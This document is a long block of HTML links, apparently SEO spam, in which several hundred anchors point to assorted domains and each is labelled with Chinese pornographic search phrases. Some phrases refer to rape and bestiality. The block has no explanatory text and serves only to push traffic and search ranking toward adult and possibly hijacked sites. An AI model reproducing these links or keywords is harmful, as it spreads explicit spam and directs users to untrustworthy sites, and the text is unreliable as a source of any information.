<a href="http://m.successbookreports.com" target="_blank">久久精品一区二区三区中文字幕</a>|
<a href="http://www.suo6.cn" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://ah71.com" target="_blank">自拍偷区亚洲综合激情</a>|
<a href="http://m.medyafilm.com" target="_blank">欧美一级免费欧美精品</a>|
<a href="http://m.midwestmoonsangha.com" target="_blank">一国产一国产亚另类洲综合欧美</a>|
<a href="http://www.cottonwoodhometeam.com" target="_blank">韩国激情无码一区二区三区</a>|
<a href="http://www.softwarewebs.com" target="_blank">国产成人精品大片</a>|
<a href="http://lcjnjs.com.cn" target="_blank">91久久精品一区二区二区</a>|
<a href="http://m.vpcan.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://sczmwj.cn" target="_blank">日本韩国免费观看</a>|
<a href="http://www.shiftsky.com" target="_blank">国产激情无码AV毛片久久</a>|
<a href="http://m.imagewaredev.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://articledynamite.com" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://whmxbz.com" target="_blank">亚洲精品欧美二区三区中文字幕</a>|
<a href="http://615life.com" target="_blank">XXXX内射中国老妇</a>|
<a href="http://m.iheixi.cn" target="_blank">国产在线一区二区香蕉</a>|
<a href="http://wiedner-iltar.com" target="_blank">亚洲精品无码成人AV电影网</a>|
<a href="http://m.miao8.com.cn" target="_blank">国产美女在线观看嘛</a>|
<a href="http://m.coins-world.net" target="_blank">国产特黄1级毛片</a>|
<a href="http://awcto.com" target="_blank">久久久国产精品夜夜夜</a>|
<a href="http://shhswz.cn" target="_blank">一区二区日本视频</a>|
<a href="http://m.onlinecasinosll.com" target="_blank">午夜视频久久久久一区</a>|
<a href="http://m.lwfishing.com" target="_blank">四川少妇大战4黑人</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://cunux.com" target="_blank">久久亚洲精品成人无码</a>|
<a href="http://ultimatesoccerboss.com" target="_blank">国产成人无码AA精品一区</a>|
<a href="http://self-made-system.com" target="_blank">成全免费高清观看在线电视</a>|
<a href="http://www.auzex.com" target="_blank">91人妻成人精品一区二区</a>|
<a href="http://m.cddccm.cn" target="_blank">337P日本大胆欧美人视频</a>|
<a href="http://www.xl668.cn" target="_blank">日本一区2区3区在线观看</a>|
<a href="http://m.sshan.cn" target="_blank">美女国内精品自产拍在线播放</a>|
<a href="http://m.zixuexueli.com" target="_blank">亚洲不卡在线观看av</a>|
<a href="http://www.moijconnais.com" target="_blank">亚洲精品福利一二区</a>|
<a href="http://m.younxxx.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://freebigclips.com" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://www.technicalwriterjobs.com" target="_blank">a无码免费在线观看</a>|
<a href="http://m.haocai138.com" target="_blank">在线观看无码AV网址</a>|
<a href="http://m.byshow.com.cn" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://makas.cn" target="_blank">国产精品成人久久久久三级福利影院</a>|
<a href="http://m.bdylc.com.cn" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://m.piecesofjewelry.com" target="_blank">国产成年无码AⅤ片在线观看</a>|
<a href="http://www.jymodel.com" target="_blank">99精品久久精品一区二区小说</a>|
<a href="http://www.zjjdwfb.com" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://lookinanydirection.com" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://m.shoesship.com" target="_blank">一区二区三区在线高清免费视频</a>|
<a href="http://m.bgnct.cn" target="_blank">亚洲国产日韩欧美一区二区三区</a>|
<a href="http://www.yunlo.cn" target="_blank">亚洲熟妇无码av另类vr</a>|
<a href="http://www.bupy.cn" target="_blank">强奸伦久久久久久久久</a>|
<a href="http://waterbar.cn" target="_blank">五洲国产精品无码久久</a>|
<a href="http://arcforafrica.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://yobahome.cn" target="_blank">国产亚洲美女精品久久久久狼</a>|
<a href="http://m.ptl2010.com" target="_blank">久久青草欧美一区</a>|
<a href="http://m.demandcontrols.com" target="_blank">欧美日韩福利大片</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">丝袜在线观看你懂的</a>|
<a href="http://worldwidechild.com" target="_blank">欧美日韩一区二区三区高清在线</a>|
<a href="http://m.eartchen.cn" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://pkvmklve.cn" target="_blank">韩国激情无码一区二区三区</a>|
<a href="http://www.shangyuan-sh.com" target="_blank">色偷偷中文字幕综合久久</a>|
<a href="http://winwor.cn" target="_blank">亞洲精品美女久久777777</a>|
<a href="http://etenergy.cn" target="_blank">午夜免费一区二区三区视频</a>|
<a href="http://515l8r.cn" target="_blank">高潮喷水精品无码喷水av</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">精品国产十八禁久久久av</a>|
<a href="http://www.toeholdindia.com" target="_blank">AV在线观看地址</a>|
<a href="http://eulerproject.net" target="_blank">国产精品伊人久久久久久</a>|
<a href="http://www.sofaclothes.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://haili9.cn" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://www.alexsteffano.com" target="_blank">无码精品久久少妇</a>|
<a href="http://www.512au.cn" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://m.hhxhyl.com" target="_blank">自拍偷自拍亚洲精品偷一</a>|
<a href="http://m.almaoud.com" target="_blank">欧美性生交18xxxxx无码</a>|
<a href="http://www.faniya.net" target="_blank">最新无码专区视频在线</a>|
<a href="http://m.filthysextexts.com" target="_blank">日本黄色一区二区三区在线观看</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">黄色一区二区三区不卡视频</a>|
<a href="http://m.jmsfy.cn" target="_blank">国产精品自在线一区</a>|
<a href="http://phatcharaphan.com" target="_blank">97人妻人人澡人人爽国产</a>|
<a href="http://www.neworleansace.com" target="_blank">97人人超碰国产精品最新老片</a>|
<a href="http://www.bestpropertybuy.net" target="_blank">欧美黑人XXXX性高清版</a>|
<a href="http://www.woyaopiao.com" target="_blank">精品高清私人家庭影院免费观看全集高清</a>|
<a href="http://m.uuumy.cn" target="_blank">久久久麻豆精品国产亚洲一区h</a>|
<a href="http://www.jddengju.cn" target="_blank">国产制服91一区二区三区制服</a>|
<a href="http://picturerack.com" target="_blank">日本一区二区日本免费</a>|
<a href="http://fastgraphics-fast.com" target="_blank">人人爽人人片人人片AV</a>|
<a href="http://www.sienahockey.com" target="_blank">深夜小视频福利在线观看</a>|
<a href="http://m.vpsneed.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.jetids12.com" target="_blank">久久久天天有精品</a>|
<a href="http://www.peoplesgist.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://www.b246.cn" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.hisd.cn" target="_blank">亚洲最大欧美日韩</a>|
<a href="http://www.woyaopiao.com" target="_blank">久久精品女人18国产水多毛片</a>|
<a href="http://www.dangwtf.com" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://www.fyb18.com.cn" target="_blank">chinese熟女熟妇</a>|
<a href="http://m.chainifydb.com" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://www.230games.com" target="_blank">a免费国产一级特黄aa大</a>|
<a href="http://m.anikahandelt.com" target="_blank">国产综合无码一区二区辣椒</a>|
<a href="http://www.mega-pizza.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://m.s1plus.com" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://www.supexteam.com" target="_blank">天天摸日日摸狠狠添</a>|
<a href="http://www.certifiedpi.com" target="_blank">国产精品99久久精品爆乳</a>|
<a href="http://armandsdrapery.com" target="_blank">免费网站看SM调教视频</a>|
<a href="http://akng.cn" target="_blank">国产精品一二三区不卡</a>|
<a href="http://m.fashionexcite.com" target="_blank">国产黄片在线亚洲成人大片</a>|
<a href="http://www.learown.cn" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://m.stiblog.com" target="_blank">中文字幕人妻熟女在线</a>|
<a href="http://www.inplantservices.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://tjsmyx.com" target="_blank">成人免费视频源码网站</a>|
<a href="http://www.coswayone.com" target="_blank">久久久综合激情六月丁香</a>|
<a href="http://www.cdrkbg.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://m.gelilong.com.cn" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">亚洲日韩在线中文字幕线路2区</a>|
<a href="http://toutiaola.net" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://forexpipsstop.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://sxfrt.com" target="_blank">国产美女黄性色AV网站</a>|
<a href="http://fanxianwan.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://www.mfxpodcast.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://51danzhao.cn" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://m.babysnark.com" target="_blank">最新亚洲av日韩av一区二区</a>|
<a href="http://www.kinojia.cn" target="_blank">夫妻免费无码v看片</a>|
<a href="http://www.lolitaborgia.com" target="_blank">亚洲 少妇 不卡小视频</a>|
<a href="http://m.dasistzucker.net" target="_blank">国产精品一区二区三区mba</a>|
<a href="http://www.top10webplacement.com" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://mfxpodcast.com" target="_blank">亚洲综合憿情五月丁香五月网</a>|
<a href="http://lygdxx.cn" target="_blank">免费网站看gv片在线</a>|
<a href="http://www.60521.cn" target="_blank">精品蜜桃久久久久久久91</a>|
<a href="http://m.meliahl.com" target="_blank">亚洲毛片在线观看每日更新</a>|
<a href="http://www.tjbds.com" target="_blank">国产无圣光一区福利二区</a>|
<a href="http://m.wituse.cn" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://www.dayjobinc.com" target="_blank">日韩欧美综合在线精品观看</a>|
<a href="http://saas-us.com" target="_blank">人妻丝袜无码国产一区</a>|
<a href="http://vive-advisor.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://m.gouwujie.net" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://www.ztzy66.com" target="_blank">久久久久亚洲av成人网极品</a>|
<a href="http://m.nmgtt.com" target="_blank">精品视频无码一区二区三区精品视频在线免费观看</a>|
<a href="http://www.freelineskatesg.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://inetum.cn" target="_blank">成·人免费午夜性</a>|
<a href="http://lygxyqx.com" target="_blank">人摸人人人澡人人超碰97</a>|
<a href="http://m.uci-tech.com" target="_blank">国产亚洲精品久久久无码</a>|
<a href="http://m.ak1100.com" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://www.globall-coach.com" target="_blank">www一区二区www免费</a>|
<a href="http://m.xuliping.com" target="_blank">精品福利在线播放国产</a>|
<a href="http://kominguya.com" target="_blank">日本一区二区在线视频观看</a>|
<a href="http://m.150cm.com" target="_blank">亚洲熟妇少妇熟女A片百度知道</a>|
<a href="http://www.historicalbany.com" target="_blank">麻豆国产精品精品国在线</a>|
<a href="http://qinuoad.com" target="_blank">aⅴ在天堂线网在线观看</a>|
<a href="http://www.lgxmusic.com" target="_blank">国产日韩亚洲欧美另类在线</a>|
<a href="http://enetclass.cn" target="_blank">久久国产色AV免费观看</a>|
<a href="http://hkcjbb.com" target="_blank">91人妻一区二区三区在线</a>|
<a href="http://wmedu.com.cn" target="_blank">yw193c国产在线观看</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">中文字幕日韩欧美视频</a>|
<a href="http://chjsld.com" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://m.wjpyyy.com" target="_blank">99re视频国产精品无码</a>|
<a href="http://www.aazhar.com" target="_blank">精品无码久久久久久动漫</a>|
<a href="http://agjazz.com" target="_blank">一級做a愛片久久毛片A片V</a>|
<a href="http://chocoholicworld.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://insidethekingdom.net" target="_blank">久久99精品久久久影院老司机</a>|
<a href="http://xmacl.com" target="_blank">色一情一乱一乱一区99av</a>|
<a href="http://diyipengfang.com" target="_blank">国产黄片在线亚洲成人大片</a>|
<a href="http://m.avtoinsurance.net" target="_blank">一区二区三区国产在线..</a>|
<a href="http://www.sqslhgg.com" target="_blank">国产人成视频在线免费观看</a>|
<a href="http://www.goshii.com" target="_blank">在线观看无码不卡AV</a>|
<a href="http://m.corexrehab.com" target="_blank">亚洲国产av成人一区,二区</a>|
<a href="http://www.fzqn.com.cn" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://sxfrt.com" target="_blank">国产成人综合亚洲国产vr</a>|
<a href="http://m.impa-togno.com" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://www.nnzzqh.com" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://m.matchtopremier.com" target="_blank">免费无码国产完整版av</a>|
<a href="http://m.middleeastfoodforum.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://m.zixuexueli.com" target="_blank">国产成人午夜福利在线播放</a>|
<a href="http://sanfudq.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">精品无人区无码乱码毛片国产</a>|
<a href="http://renesantos.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://adoremovie.com" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://m.pcxue.com" target="_blank">国产成人av综合色</a>|
<a href="http://alydaar.com" target="_blank">日韩一区二区在线免费观看</a>|
<a href="http://www.hnhyy.com" target="_blank">日韩黄色无码av网址</a>|
<a href="http://www.metaquos.com" target="_blank">精品一久久香蕉国产线看观</a>|
<a href="http://portalluzdosol.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://m.mega-escort.com" target="_blank">桃色国产在线观看免费</a>|
<a href="http://www.chujiacc.com.cn" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.mircini.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">国产成人精品视频久</a>|
<a href="http://www.discoverresonance.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://efillrx.com" target="_blank">日韩熟妇视频在线观看</a>|
<a href="http://www.mosday.com" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">国产精品vⅰdeoXXXX国产</a>|
<a href="http://m.creabolics.com" target="_blank">久久青草精品38国产</a>|
<a href="http://m.xlnzg.com" target="_blank">黄色a三级三级三级在线观看</a>|
<a href="http://m.galeriemartini.com" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://www.lk98.cn" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://www.albeolupus.net" target="_blank">精品亚洲中文字幕在线不卡</a>|
<a href="http://sxhack.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://m.wituse.cn" target="_blank">日韩一区二区av在线</a>|
<a href="http://m.hcwuzihuishou.cn" target="_blank">亚洲中文字幕永久不卡视频</a>|
<a href="http://m.stpaulweddingguide.com" target="_blank">99在线视频最新</a>|
<a href="http://www.jnd688.cn" target="_blank">国产成人情侣激情视频</a>|
<a href="http://knittechnology.com" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://www.thanosphotos.com" target="_blank">日韩理论无码免费观看</a>|
<a href="http://www.healthyseafood.cn" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">欧美视频日韩精品第一页</a>|
<a href="http://www.phatcharaphan.com" target="_blank">精品999无码在线观看</a>|
<a href="http://yueshunjd.cn" target="_blank">欧美日韩一区二区三在线</a>|
<a href="http://cctvbiz.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://www.kacamataminus.com" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://jerseyshorevibe.com" target="_blank">亚洲精品永久在线观看</a>|
<a href="http://www.historicalbany.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://www.bilianime.com" target="_blank">天堂√在线中文最新版</a>|
<a href="http://www.gomotorscooter.com" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://m.mxyqd.com" target="_blank">免费看av大片在线毛片</a>|
<a href="http://www.mingmendog.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://m.designdruids.com" target="_blank">继夫继续调教H苏柔</a>|
<a href="http://m.dqstwl.cn" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://dtjboulder.com" target="_blank">国产一级av毛片</a>|
<a href="http://www.abcun.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://m.neverend-game.com" target="_blank">国产精品线路一线路二</a>|
<a href="http://m.britishreading.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://find-in-china.com" target="_blank">亚洲一区精品二人人爽久久</a>|
<a href="http://www.dwz0.cn" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://articledynamite.com" target="_blank">久久久综合激情六月丁香</a>|
<a href="http://m.whosnuts.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://m.tjdlc.com" target="_blank">JULIA无码中文字幕一区</a>|
<a href="http://m.wavedisp.com" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://www.filesbride.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://m.hfhuodong.cn" target="_blank">国产美女午夜福利视频</a>|
<a href="http://cctvbiz.com" target="_blank">久久精品国产对白国产av</a>|
<a href="http://toutiaola.net" target="_blank">日本熟妇高潮bbwbbw</a>|
<a href="http://www.thanosphotos.com" target="_blank">亚洲日韩在线中文字幕线路2区</a>|
<a href="http://acisystem.com" target="_blank">久久精品成人无码a片观看百度</a>|
<a href="http://m.npda.org.cn" target="_blank">久久精品国产只有精品66</a>|
<a href="http://www.bigbangcentral.com" target="_blank">亚洲中文字幕永久不卡视频</a>|
<a href="http://www.ilovecutiepie.com" target="_blank">亚洲中文字幕第一网站</a>|
<a href="http://m.jiansheedu.cn" target="_blank">女人做爰高潮全过程免</a>|
<a href="http://weza-prosoft.com" target="_blank">国产成人在线一区二区</a>|
<a href="http://hellcast.net" target="_blank">欧美日韩一级片一区二区</a>|
<a href="http://m.katesammon.com" target="_blank">亚洲男女性爱视频</a>|
<a href="http://abapartment.com" target="_blank">国产乱人伦偷精品视频色欲</a>|
<a href="http://www.feinuomeng.com.cn" target="_blank">国产精品久久久久正在播放</a>|
<a href="http://m.repulsion.cn" target="_blank">日本韩国免费观看</a>|
<a href="http://paleomixer.com" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://www.gouwujie.net" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://www.hanjiutang.com.cn" target="_blank">国产精品中出一区二区三区</a>|
<a href="http://tqplastic.com" target="_blank">亚洲精品无码专区久久</a>|
<a href="http://m.minahanoihotel.com" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://floracompanyintl.com" target="_blank">欧美日韩一二级黄片</a>|
<a href="http://www.hnhyy.com" target="_blank">久久人人爽人人双人av</a>|
<a href="http://www.rsjkrl.cn" target="_blank">国产一区二区福利</a>|
<a href="http://m.flamingotile.com" target="_blank">国产成人综合久久亚洲av</a>|
<a href="http://668vod.com" target="_blank">国产看真人毛片爱做A片</a>|
<a href="http://www.aktimate.com" target="_blank">久久久亚洲精品一区二区三区</a>|
<a href="http://ankitblog.com" target="_blank">最近中文字幕高清字幕免费MV</a>|
<a href="http://www.suyoudeng.cn" target="_blank">国内精品免费一区二区三区二百</a>|
<a href="http://www.5176xue.cn" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://www.bangfangyi.com.cn" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://www.qvng.cn" target="_blank">久久久久999精品成人</a>|
<a href="http://m.5gexpo.cn" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://m.salesneaker.com" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://m.giresunpostasi.net" target="_blank">精品福利在线播放国产</a>|
<a href="http://m.seniorhousingfunds.com" target="_blank">国产免费看片三级国产偷怕</a>|
<a href="http://www.thesnappingpoint.com" target="_blank">无码午夜福利片在线观看</a>|
<a href="http://cutsquash.com" target="_blank">亚洲国产精品一区二区999</a>|
<a href="http://awcto.com" target="_blank">a免费国产一级特黄aa大</a>|
<a href="http://m.waywordsjournals.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://www.w8w9.cn" target="_blank">欧美日韩国产码高清综合</a>|
<a href="http://www.learndoor.cn" target="_blank">女高潮大叫喷水流白浆</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://poacherspantry.com" target="_blank">成人区人妻精品一区二区三区</a>|
<a href="http://m.xuliping.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://www.archivebag.com" target="_blank">色偷偷中文字幕综合久久</a>|
<a href="http://www.thehauntedhousewife.com" target="_blank">国产亚洲精品久久久无码</a>|
<a href="http://www.golfcabinfever.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://cancer120.cn" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://slapbacks.net" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://www.656671.com" target="_blank">国产精品成人免费一区二区视频</a>|
<a href="http://www.lyrmly.cn" target="_blank">国产无AV码在线观看</a>|
<a href="http://www.taomum.com" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://bestfive.cn" target="_blank">国产av丝袜旗袍无码网站</a>|
<a href="http://spiritedprick.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://m.kinojia.cn" target="_blank">日本韩国欧美一区二区在线</a>|
<a href="http://www.partspeddlernews.net" target="_blank">久久免费视频国产</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">无码国产.有码欧美</a>|
<a href="http://www.bulldogknives.com" target="_blank">欧美日韩一区二区三区四区不卡</a>|
<a href="http://www.minahanoihotel.com" target="_blank">日本a v一区二区在线免费</a>|
<a href="http://www.aaaxw.cn" target="_blank">竹菊影视欧美日韩一区二区三区四区五区</a>|
<a href="http://www.minimanagames.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://www.dangwtf.com" target="_blank">动漫精品中文无码卡通动漫</a>|
<a href="http://mfxpodcast.com" target="_blank">青青国产线免观看手机版精品</a>|
<a href="http://www.jjjskt.com" target="_blank">在线中文字幕av免费观看</a>|
<a href="http://www.babysnark.com" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://m.zixuexueli.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://m.yf887.com" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://taoresources.com" target="_blank">17·3做爰A片免费播放视频</a>|
<a href="http://m.ak1100.com" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://m.driftmods.net" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://www.thefiveelements.net" target="_blank">精品成人av一区二区免费</a>|
<a href="http://m.sdtyedu.com" target="_blank">国产清纯白嫩大学生正在播放</a>|
<a href="http://www.straightfwdesign.com" target="_blank">爆乳熟女高潮大叫</a>|
<a href="http://kimmillermedium.com" target="_blank">国产成人麻豆精品午夜福利在线</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">自拍偷亚洲产在线观看不卡</a>|
<a href="http://fundamentalnews.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://www.occipitalbone.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://www.jtrong.com.cn" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">欧美三区在线观看</a>|
<a href="http://savvy-chick.net" target="_blank">国产在热线精品视频</a>|
<a href="http://www.amlsx.com" target="_blank">在線無碼中文字幕一區</a>|
<a href="http://www.yanqingxiu.cn" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://leadingtea.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://www.tjjlzdh.cn" target="_blank">麻豆国产人妻欲求不满谁演的</a>|
<a href="http://m.gn59.cn" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://m.alimpic.com" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://m.sz-snmy.com" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://www.hcqiege.com" target="_blank">国产精品一级???在线观看</a>|
<a href="http://fastgraphics-fast.com" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://m.shoesship.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://xhtbf.cn" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://m.wordpresslab.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://czxd88.com" target="_blank">国产爆乳视频免费播放</a>|
<a href="http://ruxinglaw.com.cn" target="_blank">国产精品久久福利网站</a>|
<a href="http://m.iidurgapur.com" target="_blank">色综合久久无码中文字幕</a>|
<a href="http://pbwdhgs.net" target="_blank">亚洲精品亚洲人成人网裸体艺术</a>|
<a href="http://www.zhongke56.cn" target="_blank">亚洲三级香港三级久久</a>|
<a href="http://lxjbn.cn" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://www.ajpoo.cn" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://www.iheixi.cn" target="_blank">激情AV一区二区三区</a>|
<a href="http://pda365.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://m.1ptd.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://m.searchmasterclass.com" target="_blank">亚洲中文一区二区</a>|
<a href="http://m.0311bj.net" target="_blank">国产免费一区二区二区</a>|
<a href="http://m.bcdr.com.cn" target="_blank">亚洲欧洲不卡av在线播放</a>|
<a href="http://spaandsparkle.com" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://www.top10webplacement.com" target="_blank">久久久久国产精品中文字幕</a>|
<a href="http://forexlistingsystems.com" target="_blank">99e久久国产精品</a>|
<a href="http://peoplesgist.com" target="_blank">乱子伦av无码中文字幕小说</a>|
<a href="http://www.jzqb.com.cn" target="_blank">亚洲乱av在线免费观看</a>|
<a href="http://www.sensoryfaculty.com" target="_blank">好黄好硬好爽免费视频一</a>|
<a href="http://m.technicoflorus.com" target="_blank">欧美色吊丝日韩国产一区二区</a>|
<a href="http://gunsenpai.com" target="_blank">奇米影视中文字幕</a>|
<a href="http://m.linkautomatici.com" target="_blank">国产精品线路一线路二</a>|
<a href="http://m.lookadeadfly.com" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://www.xvxg.cn" target="_blank">日韩人妻无码精品五五</a>|
<a href="http://m.oifushi.cn" target="_blank">91精品国产成人观看免费</a>|
<a href="http://writecache.com" target="_blank">成A人影片免费观看日本</a>|
<a href="http://tqplastic.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://m.whzhutan.com" target="_blank">国产精品第一页第一区97</a>|
<a href="http://shyshb.com" target="_blank">国产美女午夜福利视频</a>|
<a href="http://www.banjiamai.cn" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://www.balajibelt.com" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://rjyxszx.com" target="_blank">一区二区三区在线高清免费视频</a>|
<a href="http://m.lrxd.net" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://www.sdhkdq.cn" target="_blank">妖精色AV无码国产在线看</a>|
<a href="http://www.airporthotelvishal.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://m.thelocalcoach.com" target="_blank">国产成人无码手机免费</a>|
<a href="http://rbghomes.com" target="_blank">一二三四区在线视频</a>|
<a href="http://link00.com" target="_blank">久久国产欧美日产综合</a>|
<a href="http://2008z.com" target="_blank">精品视频无码一区二区三区精品视频在线免费观看</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">成全视频免费高清</a>|
<a href="http://www.52baojian.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://www.conttratta.com" target="_blank">欧美日韩视频在线视频精品</a>|
<a href="http://m.pda365.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://fastgraphics-fast.com" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://c968.cn" target="_blank">日韩在线观看一区在线观看完整版</a>|
<a href="http://lacemuseum.com" target="_blank">日韩精品影视二区</a>|
<a href="http://m.insightspeaks.com" target="_blank">亚洲一区无码精品色</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://www.sy2929.com" target="_blank">亚洲精品成人片在线观看精品字幕</a>|
<a href="http://ruvibazaz.com" target="_blank">国产精品牛牛影视</a>|
<a href="http://www.porntube08.com" target="_blank">A级欧美日韩在线</a>|
<a href="http://iebmc.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://www.athens-escort-girls.com" target="_blank">日本vs欧美一区二区三区</a>|
<a href="http://m.uphantis.com" target="_blank">最近的2019免费中文字幕</a>|
<a href="http://m.yjqclp.cn" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://m.jzwelcome.com" target="_blank">黄色视频网站在线观看hh</a>|
<a href="http://m.gopkauai.com" target="_blank">中文日本免费高清</a>|
<a href="http://giovannimantello.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://www.gohigherbooks.com" target="_blank">色就色综合偷拍区欧美</a>|
<a href="http://kunshanzunrong.com" target="_blank">日本一区二区日本免费</a>|
